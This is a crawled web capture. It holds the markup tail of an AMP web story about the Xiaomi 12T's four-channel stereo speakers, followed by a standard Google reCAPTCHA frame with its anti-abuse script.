disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cd05561"><div id="anim-be5b0def-4e3c-4e93-bd61-1389830c3e99" class="_9fa7ea1 animation-wrapper"><div id="anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0" class="_75da10d animation-wrapper"><div id="anim-522a51f1-8a2d-47c7-b381-99bec9e06be8" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-73956499-ee8f-4acb-9abd-7869ce178005"><div class="_0cf614d fill"></div></div></div></div></div></div><div class="_3f097f4"><div id="anim-41f79601-5d59-43a5-9659-087ea2e89012" class="_2a4d6ee animation-wrapper"><div id="el-c47b154a-783e-4b64-b93a-d4e02e6f514b" class="_d886b6f"><h3 class="_892338c fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has Speakers with four stereo channels</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yp8HO603LE67ZoHcdoeBDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769344180671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>